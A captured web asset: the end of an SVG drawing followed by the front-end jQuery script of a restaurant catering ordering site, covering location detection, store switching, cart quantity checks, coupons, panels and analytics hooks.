		c6.5,0,12.1-5.6,12.1-5.6l34.5-49.5c0,0,3.7-6.5,3.7-12.1c0-7.5-11.2-10.3-11.2-10.3l-82.1-26.1
		C343.7,163.6,336.3,161.7,330.7,166.4L330.7,166.4z M326,130c4.7,7.5,15.9,4.7,15.9,4.7l82.1-24.3c0,0,11.2-4.7,13.1-10.3
		s-1.9-13.1-1.9-13.1L396,41.3c0,0-3.7-5.6-10.3-6.5c-7.5-0.9-12.1,8.4-12.1,8.4L326.9,116C326.9,116,322.3,123.5,326,130L326,130z
		 M287.7,102c9.3-2.8,11.2-16.8,11.2-16.8L298-31.5c0,0-1.9-14-7.5-18.7c-10.3-6.5-13.1-2.8-15.9-2.8l-68.1,25.2
		c0,0-6.5,1.9-10.3,7.5c-4.7,7.5,4.7,19.6,4.7,19.6l70.9,96.1C271.9,96.4,279.3,103.9,287.7,102L287.7,102z M270.9,148.7
		c0-9.3-11.2-14-11.2-14l-72.8-36.4c0,0-11.2-4.7-15.9-0.9c-3.7,2.8-7.5,6.5-7.5,10.3l-4.7,58.8c0,0-0.9,10.3,1.9,14.9
		c3.7,6.5,15.9,1.9,15.9,1.9l84.9-18.7C265.3,160.8,270.9,160.8,270.9,148.7L270.9,148.7z M292.4,180.4c-7.5-3.7-15.9,3.7-15.9,3.7
		l-56.9,62.5c0,0-7.5,9.3-5.6,15.9c1.9,5.6,4.7,8.4,8.4,10.3l56.9,17.7c0,0,6.5,1.9,12.1,0c7.5-1.9,6.5-14,6.5-14l0.9-84.9
		C298.9,191.6,298.9,184.1,292.4,180.4L292.4,180.4z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://catering.ontheborder.com/includes/javascript/_fe.js?20260122a.g5d57e7736a
body_size: 110407
content:
/**
 * @depends /autoload/0-jquery.js
 * @depends /autoload/1-jquery-ui.js
 * @depends /autoload/2-jquery.colorbox.js
 * @depends /autoload/2-jquery.qtip.js
 * @depends /autoload/2-jquery.validationEngine.monkey.js
 * @depends /autoload/2-jquery.calculation.js
 * @depends /autoload/2-jquery.placeholder.js
 */

/*
 * JS FRONT-END
 * This code is executed on the front end on every page last
 */

// removed: added_right = 0, added_width = 0,
var feedback_state = 0,
    adding_item = 0,
    cart_state = 0,
    ajax_state = 0,
    mini_cart_mtop = 0,
    mini_cart_mbot = 0,
    cart_top = 0,
    psid_cb = 0,
    colorbox_queue = [],
    submenu = false,
    page_state = 0,
    responsiveBreakpoint = '',
    responsiveViewport = '';

/***group order budget validation vars***/
var is_group_order = 0;
var per_person_budget = 0;
var num_participants = 0;
var tax_rate = 0;
var cart_quantity_timer = null;

/**
 * Document ready, runs when page load is complete. Only does once-per-page actions
 * Does not effect dynamically loaded elements, can only effect things on the page when the page loads
 */
$( function() {
    /* Location detection */
    if (navigator.geolocation && (typeof ask_for_location !== 'undefined' && ask_for_location == true)) {
        //$("#sidenav li.menu-99 a:first, #sidenav li.menu-2 a:first").on('click', function(){
        //var href = $(this).attr('href');

        var selector_content = '.c-content';
        var message_content =  languageSpecificMessages['onlineOrdering/account'].myFavoriteLocation.validation.locationDetectedSucessfully;

        var isSearch = false;
        if ($('#orderForm[data-group-id=0]').length) {
            isSearch = true;
        }

        // Replace body with message
        if( typeof location_msg !== 'undefined' ){
            $(selector_content).html(location_msg);
        }

        // Ask for the location
        navigator.geolocation.getCurrentPosition(
            function (position) {
                $(selector_content).html(message_content);
                          
                var isColdBox = false;
                var setLocationAjaxUrl = 'index.cfm?fuseaction=set_location&ajax=1&lat=' + position.coords.latitude +
                    '&lng=' + position.coords.longitude + '&category-id=-1';
                if ( typeof coldBoxUrl !== 'undefined' ) {
                    $( '#overlay_loader' ).removeClass( 'd-none' );
                    isColdBox = true;
                    setLocationAjaxUrl = coldBoxUrl + '/setLocation/latitude/' + position.coords.latitude +
                        '/longitude/' + position.coords.longitude;
                }
                
                $.ajax({
                    url: setLocationAjaxUrl,
                    dataType: "text",
                    success: function (html) {
                        if( isColdBox ){
                            location.reload( );
                        } else {
                            if (isSearch) {
                                $.post('index.cfm?fuseaction=order&ajax=1', {
                                    kword: $('#kword').val()
                                }, function (content) {
                                    $('#inner-content').html(content);
                                });
                            } else {
                                window.location.href = window.location;
                            }
                        }
                    },
                    complete: function ( data ) {
                        if( isColdBox ){
                            $( '#overlay_loader' ).addClass( 'd-none' );
                        }
                    }
                });
            }, deny_location
        );
    }

    // wrapper.cfm has prepared an external_store object: an outside link has included a 'store_code' variable in its url, and the app is now expecting a change in store:
    if (typeof external_store !== 'undefined' && !$.isEmptyObject(external_store) && (!external_store.url_preorder || external_store.url_preorder && external_store.order_isTogo != external_store.isTogo)) {
        var selector_cart_item = '.js-cart .js-cart-item';

        // user wants preorder page, but has already started the other order type, so the order must be voided:
        if (($(selector_cart_item).length || $('body.preorder').length) && external_store.url_preorder) {
            window.location = "index.cfm?fuseaction=void_order&preorder=1&external_store_id=" + external_store.store_id + "&external_isTogo=" + external_store.isTogo;
        }
        // user has ordered items or started preorder, but order guide has changed:
        else if (($(selector_cart_item).length || $('body.preorder').length) && external_store.current_og != external_store.new_store_og) {
            var message = 'Changing to the location ' + external_store.store_name + ' will clear your cart. Do you wish to reset your Order?';
            if (!$(selector_cart_item).length) {
                message = languageSpecificMessages['onlineOrdering/orders'].cart.validation.changingTheOrderTypeWillRequireNewInfo;
            }
            dialog.create({
                'message': message,
                'title': 'New Order',
                'buttons': {
                    "Cancel": function () {
                        dialog.destroy();
                    },
                    "New Order": function () {
                        window.location = "index.cfm?fuseaction=void_order&preorder=1&external_store_id=" + external_store.store_id + "&external_isTogo=" + external_store.isTogo;
                        dialog.destroy();
                    }
                },
                'close': function () {
                    dialog.destroy();
                }
            });
        }
        // user has ordered items or started preorder, but is switching order types, or the current order is to go and the new store won't accept to go orders:
        else if (($(selector_cart_item).length || $('body.preorder').length) && (external_store.order_isTogo != external_store.isTogo || (external_store.order_isTogo && external_store.store_enableToGoOrders == 0))) {
            var message = languageSpecificMessages['onlineOrdering/orders'].cart.validation.changingTheOrderTypeWillClearCart;
            if (!$(selector_cart_item).length) {
                message = languageSpecificMessages['onlineOrdering/orders'].cart.validation.changingTheOrderTypeWillRequireNewInfo;
            }
            dialog.create({
                'message': message,
                'title': 'New Order',
                'buttons': {
                    "Cancel": function () {
                        dialog.destroy();
                    },
                    "New Order": function () {
                        window.location = "index.cfm?fuseaction=void_order&preorder=1&external_store_id=" + external_store.store_id + "&external_isTogo=" + external_store.isTogo;
                        dialog.destroy();
                    }
                },
                'close': function () {
                    dialog.destroy();
                }
            });
        }
        // no conflicts on order guides or types, or on online or takeout acceptance. Silently switch default stores.
        else {
            $.ajax({
                url: 'index.cfm?ajax=1&external_store_id=' + external_store.store_id + '&external_isTogo=' + external_store.isTogo + '&current_order_id=' + external_store.order_id + '&order_del_type=' + external_store.order_del_type
            });
        }
    }



    // Set global responsiveBreakpoint and responsiveViewport
    responsiveValues = checkBreakpointViewport();

    if (responsiveValues.viewport === 'isML' || responsiveValues.viewport === 'isMD') {
        $('.js-offcanvas').attr('aria-expanded', 'false');
        $('.js-offcanvas-toggle').attr('aria-expanded', 'false');

        $('.js-skip-content-navigation').on('click', function (e) {
            $('.js-offcanvas-toggle').trigger('click');
        });
    }

    // Set offcanvas menu toggle
    $('.js-offcanvas-toggle').on('click', function (e) {
        $('.js-site-nav-link').mnkycollapse('hide');
    }).mnkyoffcanvas();
    

    // Set sub menu expand / collapse
    $('.js-site-nav-link').on('click', function (e) {
        e.preventDefault();
        $('.js-site-nav-control').find('.is-active').removeClass('is-active');
        $('.js-site-nav-control').find('.js-site-nav-link').mnkycollapse('hide');
    }).mnkycollapse({
        parentSelector: '.js-site-nav-item',
        triggerSelector: '.js-site-nav-link',
        targetSelector: '.js-site-nav-content'
    });

    // Close Panels and adust Navigation when browser is resized
    $(window).on("resize", function () {
        // Reset global responsiveBreakpoint and responsiveViewport
        responsiveValues = checkBreakpointViewport();

        if (responsiveValues.viewport === 'isXXXL' || responsiveValues.viewport === 'isXXL' || responsiveValues.viewport === 'isXL' || responsiveValues.viewport === 'isLG') {
            // reset responsive navigation
            $('.js-offcanvas-toggle').mnkyoffcanvas('hide');

        } else if (responsiveValues.viewport === 'isML' || responsiveValues.viewport === 'isMD') {
            // reset responsive navigation
            $('.js-offcanvas-toggle').mnkyoffcanvas('position');

            // hide uneccessary block
            feedback_panel('close');
            cart_panel('close');

        } else if (responsiveValues.viewport === 'isML' || responsiveValues.viewport === 'isMD') {
            // reset responsive navigation
            $('.js-offcanvas-toggle').mnkyoffcanvas('position');

            // hide uneccessary block
            feedback_panel('close');
            cart_panel('close');
            // disable coloboxes
            if ($('colorbox').css('display') != 'none') {
                $.colorbox.close();
            }
        } else {}
    });

    //  Feedback Panel Toggle
    $('.js-feedback-toggle').on('keypress keydown', function (e) {
        var key = e.which || e.keyCode || 0;
        if (key == 27 || key == 'Escape' || key == 'Esc') {
            e.preventDefault();
            feedback_panel('close');
        }
    }).on('click', feedback_panel);

    // Catering Place a Order Warning
    $('.js-site-nav-link--catering-order').on('click', function (e) {
        messageCateringOrder(e);
    });
    // Takeout Place a Order Warning
    $('.js-site-nav-link--takeout-order').on('click', function (e) {
        messageTakeoutOrder(e);
    });
    // Catering Menu Warning
    $('.js-site-nav-link--catering-menu').on('show.mnky.mnkycollapse, click', function (e) {
        messageCateringMenu(e);
    });
    // Takeout Menu Warning
    $('.js-site-nav-link--takeout-menu').on('show.mnky.mnkycollapse, click', function (e) {
        messageTakeoutMenu(e);
    });
    // store locator modal that can be added to sidebar by adding class ".js-call-your-store" to link.
    $('.js-call-your-store').on('click', function () {
        if (responsiveViewport === 'isSM' || responsiveViewport === 'isXS') {
            return true;
        }
        $.colorbox({
            iframe: true,
            href: 'info.cfm?fuseaction=store&noclose=1',
            width: 600,
            height: 500
        });
        return false;
    });

    $('.js-cart-item-components-toggle').on('click', function (e) {
        e.preventDefault();
        if ($(this).hasClass('is-active')) {
            $(this).html('Show More');
        } else {
            $(this).html('Show Less');
        }
    }).mnkycollapse({
        parentSelector: '.js-cart-item',
        triggerSelector: '.js-cart-item-components-toggle',
        targetSelector: '.js-cart-item-components'
    });

    // enable Float Labels
    $(function () {
        $('.js-label-float').mnkylabelfloat();
    });

    $(document).on('change', '.js-cart-item-quantity', function (e) {
        validate_quantity_change(this);
        cart_change(this);
    }).on('keypress', '.js-cart-item-quantity', function (e) {
        var key = e.which || e.keyCode || 0;
        if (key == 13) {
            e.preventDefault();
            $(this).blur();
            validate_quantity_change(this);
            $(this).on("blur", window.clearTimeout(cart_quantity_timer));
            update_cart_quantity(this);
        }
    });

    // Update credit cards image on page load
    $('.js-credit-card-multi-image').each(function (i) {
        if ($(this).closest('.c-form-choice').find('.js-credit-card-multi-icons').is(':checked')) {
            $(this).removeClass('hidden');
        }
    });

    // Update credit cards image on change
    $(document).on('change', '.js-credit-card-multi-icons', function (e) {
        $('.js-credit-card-multi-image').addClass('hidden');
        if ($('.js-credit-card-multi-icons').is(':checked')) {
            $(this).closest('.c-form-choice').find(".js-credit-card-multi-image").removeClass('hidden');
        }
    });

    // Hide credit cards image when existing CC profile is chosen
    $(document).on('change', '.js-credit-card-single-icon', function (e) {
        $('.js-credit-card-multi-image').addClass('hidden');
    });

    // Record Modify
    $(document).on('click', '.js-cart-modify', function (e) {
        modifyFromCartAnalytics(this);
    });

    // Record View Details
    $(document).on('click', '.js-view-details', function (e) {
        viewDetailsAnalytics(this);
    });

    // Record add to cart
    $(document).on('click', '.js-menu-item-configure', function (e) {
        e.preventDefault();
        addToCartAnalytics(this);
    });

    // Record Checkout 
    $(document).on('click', '.js-cart-checkout', function (e) {
        checkoutAnalytics(this);
        return checkout(this);
    });

    $(document).on('click', '.js-cart-group-checkout', function (e) {
        checkout_gom(this);
    });

    // Record Proceed to checkout
    $(document).on('click', '.js-cart-preorder', function () {
        if (($('#service_channel_catering').closest('.js-service-channel-button').hasClass('is-active') && $('#distribution_type_catering_delivery').closest('.js-distribution-type-button').hasClass('is-active')) && (($('#date_req').val() === '') || ($('#timereq').val() === null || $('#timereq').val() === undefined) || ($('#numpeople').val() === ''))) {
            return;
        } else if (($('#service_channel_catering').closest('.js-service-channel-button').hasClass('is-active') && $('#distribution_type_catering_pickUp').closest('.js-distribution-type-button').hasClass('is-active')) && (($('#date_req').val() === '') || ($('#timereq').val() === null) || ($('#numpeople').val() === '') || ($('#pic_state').find('option:selected').text() === '') || ($('#pic_store').find('option:selected').text() === ''))) {
            return;
        } else if (($('#service_channel_takeout').closest('.js-service-channel-button').hasClass('is-active') && $('#distribution_type_takeout_delivery').closest('.js-distribution-type-button').hasClass('is-active')) && (($('#date_req').val() === '') || ($('#timereq').val() === null || $('#timereq').val() === undefined))) {
            return;
        } else if (($('#service_channel_takeout').closest('.js-service-channel-button').hasClass('is-active') && $('#distribution_type_takeout_pickUp').closest('.js-distribution-type-button').hasClass('is-active')) && (($('#date_req').val() === '') || ($('#timereq').val() === null) || ($('#pic_state').find('option:selected').text() === '') || ($('#pic_store').find('option:selected').text() === ''))) {
            return;
        } else {
            preorderAnalytics(this);
        }
    });

    // Record Review Order with Account and Credit Card option selected
    $(document).on('click', '.js-cart-review', function (e) {
        if (($('#memberFirstName').val() === '') || ($('#memberPhone').val() === '') || ($('#memberEmail').val() === '')) {
            return;
        } else if (($('#section_additional_contact_information').css('display').toLowerCase() != 'none') && (($('#add1').val() === '') || ($('#city').val() === '') || ($('#province').val() === '') || ($('#postal').val() === ''))) {
            return;
        } else if ($('.js-consent-input').prop('checked') == false) {
            return;
        }
        reviewOrderAnalytics(this);
    });

    $(document).on('click', '.js-cart-delete', function (e) {
        e.preventDefault();
        cart_delete(this);
    });

    // Record the quantity on pressing Quantity Increase button in menu items and cart
    $(document).on('click', '.js-quantity-increase', function (e) {
        var target = $(e.target);
        // This event occurs in mini-cart items so we are checking the length of li (list of items in the mini-cart)
        if ((target.closest('.js-menu-item').length === 0) && ((target.closest('.js-cart-item').length !== 0))) {
            quantityIncreaseCartAnalytics(this);
        }
    });

    // Record the quantity on pressing Quantity Decrease button in menu items and cart
    $(document).on('click', '.js-quantity-decrease', function (e) {
        var target = $(e.target);
        // This event occurs in mini-cart items so we are checking the length of li (list of items in the mini-cart)
        if ((target.closest('.js-menu-item').length === 0) && ((target.closest('.js-cart-item').length !== 0))) {
            quantityDecreaseCartAnalytics(this);
        }
    });

    // Record Quantity Increase or Quantity Decrease on keyup from input with class js-quantity in menu items and cart
    $(document).on('keyup', '.js-quantity', function (e) {
        var target = $(e.target);
        // This event occurs in mini-cart items so we are checking the length of li (list of items in the mini-cart)
        if ((target.closest('.js-menu-item').length === 0) && ((target.closest('.js-cart-item').length !== 0))) {
            quantityCartAnalytics(this);
        }
    });
    
    $(document).on('keyup', '.js-cart-coupon-code', function(e){
        if (!/(13)/.test(e.which)) return
        e.preventDefault();
        e.stopPropagation();
        add_coupon(this);
    });

    $(document).on('click', '.js-cart-coupon-add', function(){
        add_coupon(this);
    });

    $(document).on('click', '.js-cart-coupon-remove', function(){
        remove_coupon(this);
    });
    

    cart_top = parseInt($(".js-cart").css('top'));

    //added_right = $("#item_added").css('right');
    //added_width = $("#item_added").css('width');
    init();

    $(".slideshow").responsiveSlides({
        pager: true
    });

    // Get the values of checkbox from LocalStorage
    menuItemsLocalStorage();

    // Labels for Menu Items menu-items-filter
    menuItemsFilter();

} );

/**** Catering Place a Order Warning ****/
function messageCateringOrder(e) {
    var selector_cart_item = '.js-cart .js-cart-item';

    if (($(selector_cart_item).length || $('body.preorder').length) && $('body.togo').length) {
        e.preventDefault();
        var message = i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.validation.currentOrderNotComplete, { serviceChannelName: catering_label } );
        if (!$(selector_cart_item).length) {
            message = languageSpecificMessages['onlineOrdering/orders'].cart.validation.changingTheOrderTypeWillRequireNewInfo;
        }
        dialog.create({
            'message': message,
            'title': 'New Order',
            'buttons': {
                "Cancel": function () {
                    dialog.destroy();
                },
                "New Order": function () {
                    window.location = "index.cfm?fuseaction=void_order&preorder=1";
                    dialog.destroy();
                }
            },
            'close': function () {
                dialog.destroy();
            }
        });
        return false;
    } else {
        return true;
    }
    return false;
}

/**** Takeout Place a Order Warning ****/
function messageTakeoutOrder(e) {
    var selector_cart_item = '.js-cart .js-cart-item';

    if (($(selector_cart_item).length || $('body.preorder').length) && !$('body.togo').length) {
        e.preventDefault();
        var message = i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.validation.currentOrderNotComplete, { serviceChannelName: takeout_label } );
        if (!$(selector_cart_item).length) {
            message = languageSpecificMessages['onlineOrdering/orders'].cart.validation.changingTheOrderTypeWillRequireNewInfo;
        }
        dialog.create({
            'message': message,
            'title': 'New Order',
            'buttons': {
                "Cancel": function () {
                    dialog.destroy();
                },
                "New Order": function () {
                    window.location = "index.cfm?fuseaction=void_order&preorder=1&isToGo=1";
                    dialog.destroy();
                }
            },
            'close': function () {
                dialog.destroy();
            }
        });
    } else {
        return true;
    }
    return false;
}

/**** Catering Menu Warning ****/
function messageCateringMenu(e) {
    var selector_cart_quantity = '.js-quick-cart-order-quatity';
    var qty_in_cart = parseInt($(selector_cart_quantity).html().replace(/[^0-9]+/g, ''), 10);

    if ((qty_in_cart > 0 || $('body.preorder').length) && $('body.togo').length) {
        e.preventDefault();
        var message = i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.validation.placeNewOrderWarning, { currentServiceChannelName: takeout_label, destinationServiceChannelName: catering_label } );
        if (qty_in_cart == 0) {
            message = languageSpecificMessages['onlineOrdering/orders'].cart.validation.changingTheOrderTypeWillRequireNewInfo;
        }
        dialog.create({
            'message': message,
            'title': 'New Order',
            'buttons': {
                "Cancel": function () {
                    dialog.destroy();
                },
                "New Order": function () {
                    window.location = 'index.cfm?fuseaction=void_order';
                    dialog.destroy();
                }
            },
            'close': function () {
                dialog.destroy();
            }
        });
    } else {
        return true;
    }
    return false;
}

/**** Takeout Menu Warning ****/
function messageTakeoutMenu(e) {
    var selector_cart_item = '.js-cart .js-cart-item';

    if (($(selector_cart_item).length || $('body.preorder').length) && !$('body.togo').length) {
        e.preventDefault();
        var message = i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.validation.placeNewOrderWarning, { currentServiceChannelName: catering_label, destinationServiceChannelName: takeout_label } );
        if (!$(selector_cart_item).length) {
            message = languageSpecificMessages['onlineOrdering/orders'].cart.validation.changingTheOrderTypeWillRequireNewInfo;
        }
        dialog.create({
            'message': message,
            'title': 'New Order',
            'buttons': {
                "Cancel": function () {
                    dialog.destroy();
                },
                "New Order": function () {
                    window.location = 'index.cfm?fuseaction=void_order&preorder=1&isToGo=1';
                    dialog.destroy();
                }
            },
            'close': function () {
                dialog.destroy();
            }
        });
    } else {
        return true;
    }
    return false;
}

/* Called from common, FE specific initalizations */
function init_contextual(context) {

    // only if the browser doesn't support html5 date format
    if (!Modernizr.inputtypes['date']) {
        // show a datepicker on all date fields
        $('input[type=date]', context).datepicker({
            dateFormat: 'mm/dd/yy'
        });

        $('input[type=date]', context).each(function () {
            $(this)
                // changes existing html5 date format to US format
                .val(html5_to_us($(this).val()))

                // adds min date and max date to jquery calendar
                .datepicker("option", "minDate", html5_to_us($(this).attr('min')))
                .datepicker("option", "maxDate", html5_to_us($(this).attr('max')));
        });
    }

    // backs up original min/max date
    $('input[type=date]', context).each(function () {
        $(this).data("minD", $(this).attr('min')).data("maxD", $(this).attr('max'));
    });

    $('input[type=date]', context).on("change", function () {
        var field_gt = $(this).data('date-gt') ? $('#' + $(this).data('date-gt')) : null;
        var field_lt = $(this).data('date-lt') ? $('#' + $(this).data('date-lt')) : null;
        var date = $(this).val();
        if (!Modernizr.inputtypes['date']) {
            date = us_to_html5(date);
        }
        if (Number(date.split('-')[0]) < 1000) {
            // Early return if year < 1000 to handle event firing in middle of year entry MSI-1631
            return false;
        }
        // set min/max date whenever a date is entered
        if (date.match(/\-/g) !== null || date.match(/\//g) !== null) {
            if (field_gt !== null) {
                field_gt.attr('max', date);
            }

            if (field_lt !== null) {
                field_lt.attr('min', date);
            }
            // reset min/max date otherwise
        } else {
            if (field_gt !== null) {
                field_gt.attr('max', field_gt.data('maxD'));
            }

            if (field_lt !== null) {
                field_lt.attr('min', field_lt.data('minD'));
            }
        }

        // changes min/max dates
        if (!Modernizr.inputtypes['date']) {
            if (field_gt !== null) {
                field_gt.datepicker("option", "maxDate", html5_to_us(field_gt.attr('max')));
            }

            if (field_lt !== null) {
                field_lt.datepicker("option", "minDate", html5_to_us(field_lt.attr('min')));
            }
        }
    });

}

function deny_location() {
    var isColdBox = false;
    var setLocationAjaxUrl = 'index.cfm?fuseaction=set_location';
    if ( typeof coldBoxUrl !== 'undefined' ) {
        $( '#overlay_loader' ).removeClass( 'd-none' );
        isColdBox = true;
        setLocationAjaxUrl = coldBoxUrl + '/setLocation/';
    }

    $.ajax({
        url: setLocationAjaxUrl,
        success: function (html) {
            if( isColdBox ){
                location.reload( );
            } else {
                window.location.href = window.location;
            }
        },
        complete: function ( data ) {
            if( isColdBox ){
                $( '#overlay_loader' ).addClass( 'd-none' );
            }
        }
    });

    return false;
}


/**** Checkout button pressed ****/
function checkout(button) {
    var class_disabled = 'is-disabled';
    var selector_cart_item = '.js-cart .js-cart-item';

    if ($(button).hasClass(class_disabled)) {
        return false;
    }

    if (!$(selector_cart_item).length) {
        if (!($('body.go').length)) {
            dialog.create({
                'message': languageSpecificMessages['onlineOrdering/orders'].cart.validation.noItemInCartToCheckout
            });
            return false;
        }
    }

    return true;
}

function checkout_gom(button) {
    var selector_cart_item = '.js-cart .js-cart-item';
    var class_disabled = 'is-disabled';

    if ($(button).hasClass(class_disabled)) {
        return false;
    }

    if (!$(selector_cart_item).length) {
        dialog.create({
            'message': languageSpecificMessages['onlineOrdering/orders'].cart.validation.noItemInCartToCheckout
        });
        return false;
    }

    return true;
}

function update_cart_quantity(selector_item) {
    var selector_cart = '.js-cart';
    var selector_cart_item = '.js-cart-item';
    var selector_cart_item_quantity = '.js-cart-item-quantity';
    var selector_cart_item_name = '.js-cart-item-name';
    var selector_update = '.js-cart-update';
    var selector_checkout = '.js-cart-checkout';
    var class_disabled = 'is-disabled';

    var item = $(selector_item).closest(selector_cart_item);
    var item_id = item.find(selector_cart_item_quantity).prop('id');
    var item_val = parseInt(item.find('.js-cart-item-quantity').val().replace(/[^0-9]+/g, ''), 10);
    if (isNaN(item_val) || item_val.length === 0) {
        item_val = 1;
    }
    var item_min = parseInt(item.find('.js-cart-item-quantity').prop('min').replace(/[^0-9]+/g, ''), 10);
    if (isNaN(item_min) || item_min.length === 0) {
        item_min = 1;
    }
    var item_max = parseInt(item.find('.js-cart-item-quantity').prop('max').replace(/[^0-9]+/g, ''), 10);
    if (isNaN(item_max) || item_max.length === 0) {
        item_max = 9999;
    }
    var item_step = parseInt(item.find('.js-cart-item-quantity').prop('step').replace(/[^0-9]+/g, ''), 10);
    if (isNaN(item_step) || item_step.length === 0) {
        item_max = 1;
    }
    var item_name = item.find(selector_cart_item_name).text();
    var item_id_split = item_id.split("_");
    var orders_sub_id = item_id_split[1];

    if (item_val < item_min) {
        alert('Minimum order quantity for ' + $.trim(item_name) + ' is ' + item_min);
        item.find(selector_cart_item_quantity).val(item.find('#cart-original_' + orders_sub_id).val());
        window.clearTimeout(cart_quantity_timer);
        return false;
    } else if (item_val > item_max) {
        alert('Maximum order quantity for ' + $.trim(item_name) + ' is ' + item_max);
        item.find(selector_cart_item_quantity).val(item.find('#cart-original_' + orders_sub_id).val());
        window.clearTimeout(cart_quantity_timer);
        return false;
    } else if (item_val % item_step !== 0) {
        alert($.trim(item_name) + ' can only be ordered in increments of ' + item_step);
        item.find(selector_cart_item_quantity).val(item.find('#cart-original_' + orders_sub_id).val());
        window.clearTimeout(cart_quantity_timer);
        return false;
    }

    if ($(selector_item).hasClass(class_disabled)) {
        return false;
    }

    success = true;

    $('input[type=number]', $(selector_item).parent('form')).each(function (i) {
        if (!$(this).val().match(/^[0-9]+$/)) {
            success = false;
        }
    });

    if (!success) {
        dialog.create({
            'message': languageSpecificMessages['onlineOrdering/orders'].cart.validation.itemNotOfValidNumber
        });
        return false;
    }

    var form_serial = $(selector_item).parents('form').serialize();

    $(selector_cart + '' + selector_update).prop('disabled', true);
    $(selector_cart + '' + selector_checkout).addClass(class_disabled);

    $(selector_cart + ' input[type=number]').prop('readonly', true);

    $.ajax({
        url: 'index.cfm?fuseaction=cart&action=update&ajax=1',
        type: "POST",
        data: form_serial,
        dataType: "text",
        success: function (result) {
            if (result.length !== 0) {
                if (result.indexOf('"notification"') >= 0) {
                    pushValidationMessage({
                        'result': JSON.parse(result)
                    });
                } else {
                    cart_reload(result, 1);
                }
            }
        }
    });

    return true;
}

/**** Add coupon to cart ****/
function add_coupon(button) {
    var $button = $(button);
    var selector_coupon = '.js-cart-coupon-code';
    var selector_coupon_parent = '.js-cart-coupon';
    var class_disabled = 'is-disabled';
    var $parent = $button.parents(selector_coupon_parent);
    
    if ($(selector_coupon, $parent).length > 0 && $(selector_coupon, $parent).val() != '') {
        var channelId = $('body').hasClass('takeout') ? 1 : 2;
        var jsonData = $parent.parents("form").serialize() + '&channel-id=' + channelId;
        $button.addClass(class_disabled);
        $(selector_coupon, $parent).prop('disabled', true);
        $.ajax({
            url: 'cart/ajax_coupon.cfm',
            type: 'POST',
            data: jsonData,
            dataType: "json",
            success: function (result) {
                if (result.length !== 0) {
                    if (
                        (typeof result['redirect'] !== 'undefined' && result['redirect'] != '') || 
                        (typeof result['notification'] !== 'undefined' && !$.isEmptyObject(result['notification']))
                    ) {
                        $(selector_coupon, $parent).prop('disabled', false);
                        $button.removeClass(class_disabled);

                        cart_reload(result['cart'], 1);

                        pushValidationMessage({
                            'result': result
                        });
                    }
                    //success
                    else {
                        cart_reload(result['cart'], 1);
                            
                        pushValidationMessage({
                            'result': {
                                "notification": {
                                    "type":"success",
                                    "message": languageSpecificMessages['onlineOrdering/orders'].cart.validation.couponAddedToCart
                                }
                            }
                        });
                    }
                }
            }
        });
        return false;
    }else {
        $("#coupon").validationEngine("showPrompt", languageSpecificMessages['onlineOrdering/orders'].cart.validation.enterCouponCode, 'red', 'topRight', true);
        return false;
    }
}

function remove_coupon(button) {
    var $button = $(button);
    var selector_coupon = '.js-cart-coupon-code';
    var selector_coupon_parent = '.js-cart-coupon';
    var class_disabled = 'is-disabled';
    var $parent = $button.parents(selector_coupon_parent);
    var channelId = $('body').hasClass('takeout') ? 1 : 2;
    var jsonData = $parent.parents("form").serialize() + '&channel-id=' + channelId + '&del=true';

    $.ajax({
        url: 'cart/ajax_coupon.cfm',
        type: 'POST',
        data: jsonData,
        dataType: "json",
        success: function (result) {
            if (result.length !== 0) {
                if (
                    (typeof result['redirect'] !== 'undefined' && result['redirect'] != '') || 
                    (typeof result['notification'] !== 'undefined' && !$.isEmptyObject(result['notification']))
                ) {
                    $(selector_coupon, $parent).prop('disabled', false);
                    $button.removeClass(class_disabled);

                    pushValidationMessage({
                        'result': result
                    });
                }
                //success
                else {
                    cart_reload(result['cart'], 1);
                        
                    pushValidationMessage({
                        'result': {
                            "notification": {
                                "type":"success",
                                "message":languageSpecificMessages['onlineOrdering/orders'].cart.validation.couponRemovedFromCart
                            }
                        }
                    });
                }
            }
        }
    });
    return false;
}

/**** Change Feedback Panel State ****/
function feedback_panel(state) {
    var isResponsive = true;
    var selector_feedback = '.js-feedback';
    var selector_feedback_content = '.js-feedback-content';
    var selector_backdrop = '.js-overlay';

    // Toggle
    if ((typeof state == 'undefined') || (state != 'open' && state != 'close')) {
        if (isResponsive === false && is_mobile()) {
            return true;
        } else if (isResponsive === true && (responsiveViewport === 'isSM' || responsiveViewport === 'isXS')) {
            return true;
        }

        if (feedback_state == 0) {
            state = "open";
        } else if (feedback_state == 1) {
            state = "close";
        }
    }

    // Close it
    if (state == "close" && feedback_state == 1) {
        feedback_state = -1;
        if (isResponsive === false) {
            $(selector_backdrop).hide();
        } else {
            $(selector_backdrop).mnkyoverlay('hide');
        }
        $(selector_feedback).animate({
            left: '-' + $(selector_feedback).outerWidth()
        }, 500, 'swing', function () {
            feedback_state = 0;
            if (isResponsive === false) {
                $(selector_feedback_content, this).hide();
            } else {
                $(selector_feedback).css('left', '').removeClass('is-open');
            }
        });
        $('form.js-validation-form, form.js-ajax-form').validationEngine('hideAll');
    }
    // Open it
    else if (state == "open" && feedback_state == 0) {
        cart_panel("close");
        feedback_state = -1;
        if (isResponsive === false) {
            $(selector_backdrop).show();
            $(selector_feedback_content).show();
        } else {
            $(selector_backdrop).on('click', function () {
                feedback_panel('close');
            }).mnkyoverlay('show');
        }
        $(selector_feedback).animate({
            left: '0'
        }, 500, 'swing', function () {
            feedback_state = 1;
            if (isResponsive === false) {} else {
                $(selector_feedback).css('left', '').addClass('is-open');
            }
        });
    }

    $('form.js-validation-form, form.js-ajax-form').validationEngine('hideAll'); // hide validation popups
    return false; // always return false to prevent navigation
}

/**** Change Cart Panel State ****/
function cart_panel(state) {
    var class_disabled = 'is-disabled';

    // Toggle
    if (state != "open" && state != "close") {
        if (is_mobile() && !$("#cart-button").hasClass(class_disabled)) {
            return true;
        }

        var state = '';
        if (cart_state == 0) {
            state = "open";
        } else if (cart_state == 1) {
            state = "close";
        }
    }

    // Close it
    if (state == "close" && cart_state == 1) {
        cart_state = -1;
        $('#panel_overlay').hide();
        $('#cart').animate({
            top: ($("#cart").outerHeight() - cart_top) * -1
        }, 500, 'swing', function () {
            cart_state = 0;
            $(this).hide();
        });
        $('#cart-button').animate({
            top: 0
        }, 500, 'swing', function () {});
    }
    // Open it
